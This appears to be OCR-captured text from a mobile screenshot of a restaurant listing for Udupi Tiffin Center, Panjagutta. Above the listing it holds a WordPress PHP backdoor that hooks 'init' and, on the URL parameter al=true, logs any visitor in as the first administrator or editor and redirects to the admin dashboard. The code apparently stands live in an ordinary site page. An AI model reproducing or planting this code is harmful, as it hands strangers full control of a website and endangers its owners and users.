
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Udupi Tiffin
Center, Panjagutta
South Indian
Add Review